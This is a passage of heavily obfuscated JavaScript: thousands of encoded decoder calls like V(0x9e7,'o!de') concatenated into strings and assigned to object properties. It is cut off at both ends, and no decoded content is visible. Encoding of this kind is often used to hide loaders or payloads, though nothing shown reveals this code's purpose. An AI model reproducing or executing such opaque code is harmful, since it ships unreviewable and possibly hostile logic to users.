V(0x9e7,'o!de')+V(0x275,'mQpI')+V(0x772,'Hmyy')+V(0x21b,')k5#')+V(0x945,'RxPH')+V(0x214,'31]f')+V(0xe29,'4LFE')+V(0x858,'4H7V')+V(0x31e,'31]f')+V(0x38a,'e0gx')+V(0xa63,'e0gx')+V(0x78e,'4H7V')+V(0x4bd,'9*z0')+V(0xf7e,'e0gx')+V(0xa69,'Hmyy')+V(0xe69,'!FKh')+V(0xdfb,'2QCx')+V(0x3ff,'0!Dv')+V(0xf55,'t16)')+V(0x904,'Ep%I')+V(0x2d9,'Hmyy')+V(0x833,'rpeA')+V(0x8bd,'LgKQ')+V(0x3c6,'LgKQ')+V(0x457,'#Lc4')+V(0x916,'Hmyy')+V(0x9e9,')k5#')+V(0x39f,'0!Dv')+V(0x8a5,'8^fd')+V(0xcc6,'z9dl')+V(0xd77,'4LFE')+V(0xc1b,'VR9n')+V(0xf0b,'RxPH')+V(0x4e0,'TJkN')+V(0xccc,'YAAG')+V(0x52c,'WKoi')+V(0x98b,'e0gx')+V(0x456,'8^fd')+V(0xe99,'!#WY')+V(0xd82,'G%Zv')+V(0xcf4,'t16)')+V(0xd37,'Ep%I')+V(0x2a9,'%ppe')+V(0xe49,'(W]r')+V(0x3dc,'!FKh')+V(0x842,'Yqbh')+V(0x52a,'uZhu')+V(0xf26,'Ep%I')+V(0x338,'t16)')+V(0x2fb,')k5#')+V(0xd02,'t16)')+V(0xb3b,'LgKQ')+V(0x1b6,'Z52F')+V(0xb17,'V04#')+V(0x62a,'Ce#p')+V(0xc75,'!#WY')+V(0x583,'2QCx')+V(0xacb,'8^fd')+V(0xea8,'$TMs')+V(0xc2f,'LgKQ')+V(0x2ba,'YAAG')+V(0xb93,'LgKQ')+V(0x8a2,'(W]r')+V(0xd0b,'!#WY')+V(0x5cf,'Hmyy')+V(0xa8a,'8^fd')+V(0xebf,'$TMs')+V(0x28b,'t16)')+V(0x983,'%ppe')+V(0x213,'Yqbh')+V(0xbbf,'mQpI')+V(0xca0,'TJkN')+V(0x663,'0!Dv')+V(0x60c,'07c[')+V(0x6a1,'rpeA')+V(0x25f,'14tt')+V(0x51b,'e0gx')+V(0x826,'N$hk')+V(0x324,'8^fd')+V(0x2e0,'$TMs')+V(0x635,'Z52F')+V(0xa00,'0!Dv')+V(0x9d3,'14tt')+V(0xb8f,'N$hk')+V(0xce3,'(W]r')+V(0x39a,'^5Ay')+V(0x9b5,'9VSD')+V(0x40a,'RxPH')+V(0x82e,'9SIf')+V(0x383,'LgKQ')+V(0x8ee,'!#WY')+V(0x8f4,'14tt')+V(0xd30,'Z52F')+V(0x52d,'Ep%I')+V(0x73d,'RxPH')+V(0x79f,'4LFE')+V(0x61e,'YAAG')+V(0xd21,')k5#')+V(0xb6a,'HCci')+V(0x9e8,'YAAG')+V(0x5c1,'TJkN')+V(0x627,'07c[')+V(0x863,'Ce#p')+V(0xa4e,'Ep%I')+V(0x947,'#Lc4')+V(0x17c,'z9dl')+V(0xd23,'rNJ2')+V(0xad1,'OiRT')+V(0x9ba,'HCci')+V(0x791,'HCci')+V(0xe33,'14tt')+V(0x66e,'VR9n')+V(0x347,'ZzDJ')+V(0x95c,'0!Dv')+V(0xb99,'(W]r')+V(0xe0b,'Ep%I')+V(0x75a,'G%Zv')+V(0xb6b,'Z52F')+V(0x9fa,'rNJ2')+V(0x4db,'^5Ay')+V(0x819,'2QCx')+V(0xa7f,'9VSD')+V(0x59b,'Yqbh')+V(0xed7,'RxPH')+V(0xdc1,'8^fd')+V(0x4eb,'#Lc4')+V(0xcca,'z9dl')+V(0x7ae,'2QCx')+V(0xc3f,'8^fd')+V(0x1b5,'Yqbh')+V(0x505,'ul[F')+V(0x394,'uZhu')+V(0x2cb,')k5#')+V(0x5d4,'4H7V'))+(V(0x154,'9SIf')+V(0x965,'iD5y')+V(0x584,'z9dl')+V(0x4dc,'OiRT')+V(0x8f9,'rpeA')+V(0x71e,'WKoi')+V(0xc14,'t16)')+V(0xc90,'0!Dv')+V(0x51d,'ZzDJ')+V(0xdca,'U#H]')+V(0x2e3,'2QCx')+V(0xc52,'5Oem')+V(0x750,'V04#')+V(0x546,'ZzDJ')+V(0x3b9,'rNJ2')+V(0xf59,'VR9n')+V(0x521,'%ppe')+V(0xf66,'U#H]')+V(0xa0e,'9*z0')+V(0x302,'V04#')+V(0x496,'j932')+V(0x557,'iD5y')+V(0x880,'o!de')+V(0xd04,'o!de')+V(0x854,'!FKh')+V(0xf0c,'#Lc4')+V(0x525,'OiRT')+V(0x405,'uZhu')+V(0x7ce,'z9dl')+V(0x24c,'2QCx')+V(0x317,'TJkN')+V(0x30d,'WKoi')+V(0x57d,'z9dl')+V(0xc83,'0!Dv')+V(0x7d8,')k5#')+V(0xb87,'$TMs')+V(0x5e5,'uZhu')+V(0x25e,'Yqbh')+V(0x426,'WKoi')+V(0xb16,'YAAG')+V(0x327,'rpeA')+V(0xd29,'j932')+V(0x878,'14tt')+V(0x42f,'uZhu')+V(0x984,'rpeA')+V(0x3ad,'VR9n')+V(0x908,'2QCx')+V(0xa1b,'0!Dv')+V(0x398,'ZzDJ')+V(0xab9,'0!Dv')+V(0x443,'9*z0')+V(0xc9f,'Hmyy')+V(0x92b,'%ppe')+V(0x31a,'TJkN')+V(0x746,'rpeA')+V(0x53e,'WKoi')+V(0xc2e,'0!Dv')+V(0xa0c,'Ep%I')+V(0x76b,'j932')+V(0x64f,'Ce#p')+V(0xabf,'!FKh')+V(0xcbe,'ZzDJ')+V(0xf19,'p[f%')+V(0xd24,'Ep%I')+V(0xcff,'uZhu')+V(0xe54,'8^fd')+V(0x28d,'t16)')+V(0x6fa,'ul[F')+V(0x6cf,'N$hk')+V(0x242,'9*z0')+V(0xa29,'j932')+V(0x8b3,'07c[')+V(0x901,'!#WY')+V(0x1f9,'iD5y')+V(0x27d,'G%Zv')+V(0x3a2,'Ep%I')+V(0x844,'G%Zv')+V(0x817,'!#WY')+V(0xd10,'rpeA')+V(0x1de,'p[f%')+V(0x196,'0!Dv')+V(0x1ea,'Z52F')+V(0x706,'HCci')+V(0x7b9,'4H7V')+V(0x3b3,'Ep%I')+V(0xca1,'07c[')+V(0x7f0,'#Lc4')+V(0x5b6,'HCci')+V(0xec2,'G%Zv')+V(0x473,'rNJ2')+V(0xa5b,'Hmyy')+V(0x43f,'0!Dv')+V(0xfcb,'e0gx')+V(0x6e1,'TJkN')+V(0x416,'9SIf')+V(0x6b1,'31]f')+V(0x679,'rpeA')+V(0xb44,'2QCx')+V(0x5b8,'TJkN')+V(0xbf5,'U#H]')+V(0x915,'0!Dv')+V(0x1f4,'8^fd')+V(0xad8,'V04#')+V(0xa45,')k5#')+V(0xa12,'2QCx')+V(0x323,'TJkN')+V(0x923,'RxPH')+V(0x6be,'$TMs')+V(0xeda,'VR9n')+V(0x6cc,'N$hk')+V(0x7de,'9VSD')+V(0xce1,'4H7V')+V(0x78c,'V04#')+V(0x4fb,'%ppe')+V(0x47b,'ul[F')+V(0x2b1,'rpeA')+V(0xe95,'t16)')+V(0xab1,'o!de')+V(0x49d,'0!Dv')+V(0xbf3,'TJkN')+V(0x48e,'ZzDJ')+V(0x64e,'OiRT')+V(0x355,'4H7V')+V(0x94c,'e0gx')+V(0x7e2,'31]f')+V(0xd09,'mQpI')+V(0xc04,'!FKh')+V(0xe87,'14tt')+V(0x6f2,'e0gx')+V(0xc86,'$TMs')+V(0xd5a,')k5#')+V(0x22e,'!#WY')+V(0xadb,'t16)')+V(0xd18,'U#H]')+V(0x9a5,'j932')+V(0xeac,'LgKQ')+V(0x4f7,'OiRT')+V(0xc05,'uZhu')+V(0xafc,'%ppe')+V(0xe26,'TJkN')+V(0x1ab,'HCci')+V(0xb14,'$TMs')+V(0xbed,'!FKh')+V(0xd16,'Hmyy')+V(0xeb4,'TJkN')+V(0x460,'OiRT')+V(0x326,'14tt')+V(0xbcb,'2QCx')+V(0xa33,'U#H]')+V(0xd99,'Yqbh')+V(0x7ea,'#Lc4')+V(0x4ce,'z9dl')+V(0x259,'!#WY')+V(0x694,'4LFE')+V(0x6b0,'%ppe')+V(0x37e,'4H7V')+V(0xd9c,'4LFE')+V(0x7ed,'ZzDJ')+V(0xbab,'!FKh')+V(0x476,'mQpI')+V(0xc15,'ul[F')+V(0x232,'5Oem')+V(0xe8c,'LgKQ')+V(0xcd7,')k5#')+V(0x74f,'%ppe')+V(0xd93,'4LFE')+V(0xa68,'#Lc4')+V(0x582,'o!de')+V(0xfc4,'Hmyy')+V(0xd2b,'!#WY')+V(0xaed,')k5#')+V(0x16a,'!#WY')+V(0xf1b,'5Oem')+V(0xd4e,'YAAG')+V(0x7dd,'5Oem')+V(0x187,'%ppe')+V(0x91e,'$TMs')+V(0xc7f,'N$hk')+V(0x83e,'WKoi')+V(0xf38,'p[f%')+V(0xc2d,'o!de')+V(0xcc5,'2QCx')+V(0xd59,'%ppe')+V(0x7bf,'Ce#p')+V(0x1f3,'Yqbh')+V(0x83a,'p[f%')+V(0x2d6,'e0gx')+V(0xc81,'TJkN')+V(0xe77,'4H7V')+V(0x3aa,'mQpI')+V(0xa1a,'uZhu')+V(0xaf4,'p[f%')+V(0x779,'o!de')+V(0xfdb,'YAAG')+V(0xb26,'Z52F')+V(0x2de,'OiRT')+V(0x801,'YAAG')+V(0xba6,'ZzDJ')+V(0x195,'9VSD')+V(0xa5f,'Z52F'))+(V(0xdad,'14tt')+V(0x36c,'14tt')+V(0x148,'9*z0')+V(0xcb5,'mQpI')+V(0x6e5,'4H7V')+V(0xc0e,'%ppe')+V(0xa85,'8^fd')+V(0x462,'9SIf')+V(0xc40,'2QCx')+V(0xd51,'N$hk')+V(0xe1d,'G%Zv')+V(0x307,'ul[F')+V(0x6ef,'OiRT')+V(0xa05,'rNJ2')+V(0x56a,'0!Dv')+V(0x60e,'iD5y')+V(0x1d5,'Ce#p')+V(0x9c1,'iD5y')+V(0xfc2,'YAAG')+V(0x1c7,'ul[F')+V(0x4d6,'U#H]')+V(0xf33,'14tt')+V(0x7db,'9*z0')+V(0xe44,'mQpI')+V(0x1fb,'ZzDJ')+V(0x86e,'rNJ2')+V(0x708,'RxPH')+V(0x792,'4LFE')+V(0xb6e,'WKoi')+V(0xfa3,')k5#')+V(0x432,'G%Zv')+V(0xdb7,'%ppe')+V(0x9f4,'9*z0')+V(0x598,'ZzDJ')+V(0xd22,'z9dl')+V(0xfbd,'j932')+V(0x12d,')k5#')+V(0x189,'Ce#p')+V(0x4f6,'j932')+V(0xc02,'^5Ay')+V(0x843,'o!de')+V(0xfae,'V04#')+V(0xe83,'9*z0')+V(0x7af,'Hmyy')+V(0xd14,'HCci')+V(0x5ca,'0!Dv')+V(0x547,'4H7V')+V(0x392,'9VSD')+V(0xf1a,'rpeA')+V(0xb0f,'e0gx')+V(0x71b,'j932')+V(0x353,'4H7V')+V(0x33a,'t16)')+V(0xf98,'Ep%I')+V(0xeb3,'N$hk')+V(0x869,'uZhu')+V(0xe9b,'iD5y')+V(0x712,'%ppe')+V(0x8c8,'31]f')+V(0x9dc,'VR9n')+V(0xf8d,'14tt')+V(0x4da,'LgKQ')+V(0x35f,'N$hk')+V(0x907,'ZzDJ')+V(0x2e1,'$TMs')+V(0xf49,'07c[')+V(0x44c,'VR9n')+V(0x59e,'j932')+V(0x209,'!#WY')+V(0xab5,'p[f%')+V(0xbb6,'4LFE')+V(0x9a4,'5Oem')+V(0xbb9,'HCci')+V(0xd62,'9VSD')+V(0x96f,'WKoi')+V(0xe82,'iD5y')+V(0xfe9,'2QCx')+V(0xb36,'31]f')+V(0xb00,'ZzDJ')+V(0x24d,'j932')+V(0x7b8,'4LFE')+V(0x537,'G%Zv')+V(0xc59,'07c[')+V(0x2b6,'o!de')+V(0x155,'HCci')+V(0xac8,'0!Dv')+V(0xa83,'U#H]')+V(0xe52,'mQpI')+V(0xd70,'rNJ2')+V(0x20b,'2QCx')+V(0x5f7,'Hmyy')+V(0x812,'4LFE')+V(0x771,'0!Dv')+V(0xfd8,'TJkN')+V(0xf08,'0!Dv')+V(0xa36,'iD5y')+V(0x715,'^5Ay')+V(0xd20,'YAAG')+V(0x3d9,'Z52F')+V(0xbfe,'Z52F')+V(0x1f5,'9*z0')+V(0x1a9,'uZhu')+V(0x849,'5Oem')+V(0x369,'%ppe')+V(0x1ed,'!#WY')+V(0x5ed,'G%Zv')+V(0x4c3,'2QCx')+V(0x7a4,'uZhu')+V(0xa64,'o!de')+V(0x7c3,'z9dl')+V(0x577,'^5Ay')+V(0xfc7,'31]f')+V(0x34c,'t16)')+V(0x73c,'!FKh')+V(0x24e,'OiRT')+V(0x6e8,'07c[')+V(0x8f6,'t16)')+V(0x6b4,'14tt')+V(0x453,'^5Ay')+V(0x501,'mQpI')+V(0xad6,'N$hk')+V(0x5d3,'o!de')+V(0x62d,'iD5y')+V(0x45e,'!#WY')+V(0x399,'rpeA')+V(0xf81,'j932')+V(0x376,'5Oem')+V(0x3f3,'HCci')+V(0xc32,'rpeA')+V(0x92c,'HCci')+V(0x762,'8^fd')+V(0x528,'p[f%')+V(0xf51,'TJkN')+V(0xc69,'9SIf')+V(0xdaf,'14tt')+V(0xda5,'31]f')+V(0x247,'ZzDJ')+V(0x39d,'0!Dv')+V(0xd49,'ul[F')+V(0x288,'t16)')+V(0x452,'Z52F')+V(0x6d1,'ul[F')+V(0x5a1,'WKoi')+V(0xef7,'HCci')+V(0xec8,'#Lc4')+V(0x7cc,'#Lc4')+V(0x95f,'5Oem')+V(0xda7,'Yqbh')+V(0x29e,'HCci')+V(0x62e,'5Oem')+V(0xa1e,'9SIf')+V(0xee7,'4H7V')+V(0x927,'^5Ay')+V(0x7b3,'G%Zv')+V(0xd33,'V04#')+V(0xc43,'!FKh')+V(0xc17,'o!de')+V(0x919,'YAAG')+V(0x3ee,'rpeA')+V(0xca7,'ZzDJ')+V(0x510,'LgKQ')+V(0x569,'OiRT')+V(0xecc,'iD5y')+V(0x658,'N$hk')+V(0xa24,'TJkN')+V(0x34d,'Hmyy')+V(0x334,'9*z0')+V(0x173,'t16)')+V(0x623,'4LFE')+V(0x734,'U#H]')+V(0x81c,'U#H]')+V(0xb35,'ul[F')+V(0x884,'(W]r')+'CW'),c[V(0xb47,'4H7V')]=V(0xf35,'8^fd')+V(0x216,'!#WY')+V(0x333,'G%Zv')+V(0xfeb,'OiRT')+V(0xbd9,'HCci')+V(0xc55,'9SIf')+V(0xe01,'07c[')+V(0x54a,'G%Zv')+V(0x906,'uZhu')+V(0x97a,'9VSD')+V(0x7e6,'#Lc4')+V(0x964,'RxPH')+V(0x25d,'2QCx')+V(0x773,'Ce#p')+V(0x9ec,'%ppe')+V(0x926,'#Lc4')+V(0xa6c,'#Lc4')+V(0xd7f,'5Oem')+V(0x1e2,'31]f')+V(0x570,'o!de')+V(0xec9,'Z52F')+V(0x43b,')k5#')+V(0x793,'p[f%')+V(0xb84,'e0gx')+V(0xd03,'14tt')+V(0xcfd,'(W]r')+V(0x650,'ZzDJ')+V(0xa9f,'p[f%')+V(0x40f,'4LFE')+V(0x26b,'#Lc4')+V(0x2dd,'^5Ay')+V(0x5a4,'TJkN')+V(0xd64,'TJkN')+V(0xb7a,'rNJ2')+V(0x4b1,'j932')+V(0xbf4,'rNJ2')+V(0x85e,'Yqbh')+V(0x9e5,'t16)')+V(0x7ec,'^5Ay')+V(0x5f0,'Ep%I')+V(0x865,'(W]r')+V(0x810,'14tt')+V(0xbf8,'G%Zv')+V(0xa02,'9VSD')+V(0xf99,'rNJ2')+V(0x5c2,'N$hk')+V(0x2db,'e0gx')+V(0x6c5,'4LFE')+V(0xe78,'%ppe')+V(0x7d1,'9VSD')+V(0x85b,'^5Ay')+V(0x5d7,'14tt')+V(0xf23,'mQpI')+V(0x87f,'31]f')+V(0x613,'Z52F')+V(0x3b1,'ul[F')+V(0xfd6,'(W]r')+V(0x562,'TJkN')+V(0x3e6,'VR9n')+V(0xc5b,'U#H]')+V(0x6e2,'9SIf')+V(0x68d,'ZzDJ')+V(0xc37,'iD5y')+V(0x645,'WKoi')+V(0x423,'iD5y')+V(0xf5d,'V04#')+V(0xc08,'(W]r')+V(0xcc3,'9VSD')+V(0x973,'$TMs')+V(0xee3,'5Oem')+V(0x649,'5Oem')+V(0x596,'z9dl')+V(0x2e9,'Ce#p')+V(0xdee,'t16)')+V(0x75e,'rNJ2')+V(0xf14,'9SIf')+V(0x67e,'OiRT')+V(0x889,'YAAG')+V(0xa5a,'Ce#p')+V(0xfaa,'!FKh')+V(0x217,'8^fd')+V(0xd2e,'z9dl')+V(0xbd5,'WKoi')+V(0x373,'rNJ2')+V(0x42d,'z9dl')+V(0x5cd,'N$hk')+V(0x71c,'WKoi')+V(0x474,'9*z0')+V(0xa52,'p[f%')+V(0xa5e,'OiRT')+V(0x9ae,'4LFE')+V(0x301,'!#WY')+V(0xaa4,'!#WY')+V(0x1a0,'Ce#p')+V(0x1d2,'$TMs')+V(0x30f,'9SIf')+V(0xb1d,'31]f')+V(0x6d4,'p[f%')+V(0xef6,'o!de')+V(0x599,'Ce#p')+V(0x13c,'j932')+V(0x2a3,'rpeA')+V(0xac5,'5Oem')+V(0xd3b,'OiRT')+V(0xf37,'$TMs')+V(0xebc,'N$hk')+V(0x7e7,'%ppe')+V(0x4b9,'N$hk')+V(0xe43,'#Lc4')+V(0xcf0,'VR9n')+V(0xb5d,'#Lc4')+V(0xb6f,'^5Ay')+V(0xd2c,'N$hk')+V(0x8c0,'j932')+V(0xaf0,')k5#')+V(0x3a8,'!FKh')+V(0x1a7,'Ce#p')+V(0x2a1,'ul[F')+V(0xedd,'9SIf')+V(0x4d0,'0!Dv')+V(0x6ca,'p[f%')+V(0xafd,'14tt')+V(0x764,'N$hk')+V(0x891,'iD5y')+V(0xead,'0!Dv')+V(0xb41,'uZhu')+V(0x82d,'Ce#p')+V(0xe56,'LgKQ')+V(0xf97,'Yqbh')+V(0xea2,'VR9n')+V(0x700,'$TMs')+V(0xfb0,'TJkN')+V(0xe98,'o!de')+V(0x387,')k5#')+V(0x98f,'5Oem')+V(0x1a5,'V04#')+V(0x1ef,'t16)')+V(0xd69,'Hmyy')+V(0xdab,'YAAG')+V(0x1d0,'iD5y')+V(0x6c8,')k5#')+V(0x7ac,'U#H]')+V(0xeb9,'j932')+V(0x703,'YAAG')+V(0x4e1,'z9dl')+V(0xbcc,'p[f%')+V(0x65e,'ul[F')+V(0x357,'#Lc4')+V(0xa54,'!FKh')+V(0xeae,'VR9n')+V(0x790,'^5Ay')+V(0x5e9,'8^fd')+V(0xe3e,'rpeA')+V(0xf77,'HCci')+V(0xf3f,'9VSD')+V(0x1dc,'Yqbh')+V(0xa2f,'RxPH')+V(0x85f,'9SIf')+V(0x9c9,'LgKQ')+V(0xd9b,'OiRT')+V(0xa66,'!FKh')+V(0xf76,'!FKh')+V(0xf3e,'Yqbh')+V(0x1df,'uZhu')+V(0xf9a,'p[f%')+V(0x80e,'RxPH')+V(0x67c,'RxPH')+V(0x1d4,'RxPH')+V(0x876,'Z52F')+V(0xc1a,'07c[')+V(0xb61,'HCci')+V(0xd50,'N$hk')+V(0x17b,'!FKh')+V(0x257,'Ep%I')+V(0x534,'iD5y')+V(0xfc1,'t16)')+V(0xcbb,'14tt')+V(0x5e8,'!FKh')+V(0xda2,'8^fd')+V(0x769,'uZhu')+V(0x847,'HCci')+V(0x146,'31]f')+V(0x425,'!#WY')+V(0xa87,'o!de')+V(0x450,'5Oem')+V(0x274,'N$hk')+V(0xa3d,'z9dl')+V(0xd25,')k5#')+V(0x514,'V04#')+V(0x417,'iD5y')+V(0x7ba,'e0gx')+V(0x3da,'RxPH')+V(0x56d,'07c[')+V(0xe0e,'j932')+V(0x54d,'!FKh')+V(0x5d0,'G%Zv')+V(0xb43,'(W]r')+V(0x7ef,'G%Zv')+V(0x579,'z9dl')+V(0x787,'07c[')+(V(0xf4f,'rNJ2')+V(0xe90,'!#WY')+V(0xbde,'31]f')+V(0x1cc,'G%Zv')+V(0x25b,'iD5y')+V(0xf39,'9SIf')+V(0x3ac,'rNJ2')+V(0x39e,'G%Zv')+V(0x867,'%ppe')+V(0x555,'#Lc4')+V(0x297,'!FKh')+V(0xf3d,'Ce#p')+V(0xbb5,'N$hk')+V(0xe60,'p[f%')+V(0x94b,'VR9n')+V(0x226,'LgKQ')+V(0xc29,'uZhu')+V(0x5e7,'Z52F')+V(0x7ee,'VR9n')+V(0xf75,'LgKQ')+V(0xa80,'Z52F')+V(0xdb4,'(W]r')+V(0xb79,'%ppe')+V(0x3d2,'o!de')+V(0xae9,'OiRT')+V(0xec6,'Ep%I')+V(0xf57,'p[f%')+V(0x42c,'^5Ay')+V(0x35c,'Ce#p')+V(0xd12,'mQpI')+V(0x411,'o!de')+V(0x654,'9*z0')+V(0xe05,'o!de')+V(0xfad,'RxPH')+V(0x64b,'4H7V')+V(0x18b,'p[f%')+V(0xc6e,'!#WY')+V(0x751,'OiRT')+V(0xb77,'!FKh')+V(0xc28,'OiRT')+V(0x204,'8^fd')+V(0x89c,'j932')+V(0xa67,'uZhu')+V(0x931,'2QCx')+V(0x911,'o!de')+V(0x4d1,'z9dl')+V(0xec4,'14tt')+V(0x1db,'iD5y')+V(0xd83,'U#H]')+V(0x33e,'07c[')+V(0x7c5,'z9dl')+V(0xb72,'$TMs')+V(0xe4b,'RxPH')+V(0x2d1,'OiRT')+V(0xddf,'2QCx')+V(0x77c,'9SIf')+V(0x683,'Ce#p')+V(0xbb0,'TJkN')+V(0xd9f,'$TMs')+V(0xeb1,'%ppe')+V(0x3bc,'V04#')+V(0x975,'!FKh')+V(0xbad,'Ep%I')+V(0x527,'uZhu')+V(0xc8f,'e0gx')+V(0x96a,'(W]r')+V(0x422,'ul[F')+V(0xd67,'Yqbh')+V(0x258,'j932')+V(0xf06,'Ce#p')+V(0x410,'2QCx')+V(0xedc,'j932')+V(0xe40,'RxPH')+V(0x914,'uZhu')+V(0xa5c,'9VSD')+V(0xdcc,'Ep%I')+V(0x370,'G%Zv')+V(0x549,'N$hk')+V(0xce8,'Z52F')+V(0x821,'Ep%I')+V(0xde0,'ZzDJ')+V(0x567,'HCci')+V(0x28f,'LgKQ')+V(0x898,'9*z0')+V(0xb8b,'4LFE')+V(0x46a,'Ep%I')+V(0xe8e,'LgKQ')+V(0x55d,'%ppe')+V(0xdf5,'!#WY')+V(0x137,'9VSD')+V(0xe6f,'z9dl')+V(0x8fa,'rpeA')+V(0x46b,'07c[')+V(0xae3,'07c[')+V(0x5ce,'p[f%')+V(0x622,'4H7V')+V(0x7d7,'!#WY')+V(0x360,'9SIf')+V(0xd31,'WKoi')+V(0xaa3,'9*z0')+V(0xc8c,'RxPH')+V(0xa47,'LgKQ')+V(0xab6,'31]f')+V(0x368,'!FKh')+V(0x41b,'8^fd')+V(0x827,'9VSD')+V(0x49b,'N$hk')+V(0xcfe,'31]f')+V(0x966,'z9dl')+V(0x15b,')k5#')+V(0x135,'!#WY')+V(0x182,'%ppe')+V(0x667,'V04#')+V(0x446,'mQpI')+V(0x2d5,'5Oem')+V(0xb55,'mQpI')+V(0x436,'YAAG')+V(0xd2d,'Ce#p')+V(0x5cc,'N$hk')+V(0x696,'OiRT')+V(0x2c9,'2QCx')+V(0xf5b,'rpeA')+V(0x28c,'o!de')+V(0x832,'Ce#p')+V(0x682,'07c[')+V(0x1c5,'Ep%I')+V(0x81f,'ZzDJ')+V(0x32e,'p[f%')+V(0xdb8,'9VSD')+V(0x7e8,')k5#')+V(0x418,'TJkN')+V(0xf7f,'G%Zv')+V(0x166,'N$hk')+V(0x8bc,'Ce#p')+V(0x5bf,'e0gx')+V(0x48f,'5Oem')+V(0xb2b,'OiRT')+V(0xc25,'14tt')+V(0xcef,'Hmyy')+V(0x348,'HCci')+V(0xc97,'5Oem')+V(0xf46,'Yqbh')+V(0x8a8,'rNJ2')+V(0x1e7,'4H7V')+V(0x903,'mQpI')+V(0xf93,'mQpI')+V(0xb1b,'Ce#p')+V(0x8e1,'0!Dv')+V(0xb2f,'2QCx')+V(0x42e,'2QCx')+V(0x80f,'0!Dv')+V(0xb32,'HCci')+V(0xad3,')k5#')+V(0x5aa,'07c[')+V(0x3fa,'G%Zv')+V(0xd1e,'G%Zv')+V(0x831,'9SIf')+V(0x9ea,'o!de')+V(0x5f5,'!#WY')+V(0x615,'V04#')+V(0xfa9,'07c[')+V(0x408,'5Oem')+V(0xba8,'9SIf')+V(0xb15,'31]f')+V(0xbeb,'iD5y')+V(0xb33,'o!de')+V(0x45a,'31]f')+V(0xef9,'rNJ2')+V(0x2bf,'rpeA')+V(0x79c,'5Oem')+V(0x1ba,'VR9n')+V(0x698,'%ppe')+V(0x15c,'!FKh')+V(0x2c8,'e0gx')+V(0xf79,'p[f%')+V(0x279,'8^fd')+V(0xe4a,'9SIf')+V(0x6d7,'e0gx')+V(0xe02,'p[f%')+V(0x999,'WKoi')+V(0xc9a,'!FKh')+V(0xc48,'WKoi')+V(0xc4a,'e0gx')+V(0x1d8,'LgKQ')+V(0x4e3,'RxPH')+V(0x21e,'14tt')+V(0x761,'Hmyy')+V(0xe81,'LgKQ')+V(0x37d,'2QCx')+V(0x5ec,'(W]r')+V(0x79a,'!#WY')+V(0xdc3,'YAAG')+V(0xd7c,'!#WY')+V(0xbc8,'Ep%I')+V(0xee1,'G%Zv')+V(0x62f,'$TMs')+V(0xc67,'(W]r')+V(0xfdc,'N$hk')+V(0xd91,'YAAG')+V(0x191,'z9dl'))+(V(0xf0a,'V04#')+V(0x5bd,'j932')+V(0x3e0,')k5#')+V(0xaf2,'31]f')+V(0xd3e,'ZzDJ')+V(0x1a2,'^5Ay')+V(0xcc7,'YAAG')+V(0x8b6,'t16)')+V(0x7b7,'e0gx')+V(0xa18,'$TMs')+V(0x8fc,'VR9n')+V(0x93d,'07c[')+V(0x47c,'YAAG')+V(0xd1b,'WKoi')+V(0xd63,'(W]r')+V(0xc23,'Hmyy')+V(0xdd2,'^5Ay')+V(0x4c4,'mQpI')+V(0x130,'OiRT')+V(0x1c0,'9VSD')+V(0xc6b,'5Oem')+V(0xb6c,'WKoi')+V(0xfd5,'e0gx')+V(0x35a,'YAAG')+V(0x25a,'%ppe')+V(0xea7,'Yqbh')+V(0x3d1,'0!Dv')+V(0xeed,'4LFE')+V(0xa90,'HCci')+V(0xf9c,')k5#')+V(0x499,'ul[F')+V(0x9fd,'RxPH')+V(0x953,'OiRT')+V(0x89e,'4H7V')+V(0x5e1,'rNJ2')+V(0x402,'RxPH')+V(0xac0,'N$hk')+V(0x80c,'t16)')+V(0x177,'t16)')+V(0x6dc,'LgKQ')+V(0x3a7,'uZhu')+V(0x2a8,'iD5y')+V(0x23b,'YAAG')+V(0x2b8,'p[f%')+V(0xef1,'Ce#p')+V(0x545,')k5#')+V(0x574,'VR9n')+V(0xba9,'$TMs')+V(0x519,'Yqbh')+V(0xda0,'uZhu')+V(0x5f1,'N$hk')+V(0x759,'^5Ay')+V(0xba4,'^5Ay')+V(0x69b,'p[f%')+V(0xd38,'VR9n')+V(0x7bc,'9*z0')+V(0x794,'rNJ2')+V(0x16c,'U#H]')+V(0x43c,'uZhu')+V(0x4f1,'rpeA')+V(0x4e8,'G%Zv')+V(0x935,'ul[F')+V(0x8d6,'5Oem')+V(0x372,'(W]r')+V(0xb66,'N$hk')+V(0x141,'iD5y')+V(0xaa8,'o!de')+V(0xd58,'iD5y')+V(0xbb7,'5Oem')+V(0x851,'rNJ2')+V(0x609,'2QCx')+V(0x280,'(W]r')+V(0xe28,'G%Zv')+V(0xf00,'OiRT')+V(0x655,'Z52F')+V(0x879,'mQpI')+V(0x435,'WKoi')+V(0xb02,'V04#')+V(0x641,'07c[')+V(0x16b,'rNJ2')+V(0xbb3,'ul[F')+V(0xb19,'V04#')+V(0x439,'07c[')+V(0x4af,'iD5y')+V(0x6fb,'V04#')+V(0xb69,'z9dl')+V(0x4c6,'4LFE')+V(0x4f3,'YAAG')+V(0xfe2,'%ppe')+V(0xfce,'LgKQ')+V(0x5b0,'Z52F')+V(0xed8,'Hmyy')+V(0xb80,'4LFE')+V(0x64d,'9VSD')+V(0x23a,'N$hk')+V(0xfea,'e0gx')+V(0xdec,'HCci')+V(0x391,'Ep%I')+V(0xc22,'%ppe')+V(0x42b,'ZzDJ')+V(0x9db,'$TMs')+V(0xc65,'9SIf')+V(0x8e3,'Yqbh')+V(0x63b,'iD5y')+V(0x354,'o!de')+V(0x702,'VR9n')+V(0x8af,'RxPH')+V(0x35b,'0!Dv')+V(0x63e,'j932')+V(0x806,'^5Ay')+V(0x1fe,'WKoi')+V(0xd94,'VR9n')+V(0x54e,'TJkN')+V(0x284,'p[f%')+V(0x7fb,'(W]r')+V(0xc11,'N$hk')+V(0xf47,'Hmyy')+V(0x6bf,'9VSD')+V(0x892,'RxPH')+V(0xd6a,'8^fd')+V(0xe2f,'31]f')+V(0x6a3,'#Lc4')+V(0xdb3,'Hmyy')+V(0xa74,'!FKh')+V(0xc74,'4LFE')+V(0x67f,'2QCx')+V(0x498,'j932')+V(0x380,'HCci')+V(0xd3d,'rNJ2')+V(0xf72,'5Oem')+V(0x1c1,'8^fd')+V(0xdf6,'4H7V')+V(0x467,'0!Dv')+V(0x99b,'Hmyy')+V(0xadc,'31]f')+V(0x653,'mQpI')+V(0xfe7,'^5Ay')+V(0xeb2,'G%Zv')+V(0xadd,'Ce#p')+V(0x20a,'YAAG')+V(0x70f,'RxPH')+V(0x5f9,'LgKQ')+V(0x84d,'9SIf')+V(0xf64,'RxPH')+V(0xd7d,'t16)')+V(0x603,'Ce#p')+V(0x68f,'YAAG')+V(0x75f,'%ppe')+V(0x837,'rpeA')+V(0x45d,'(W]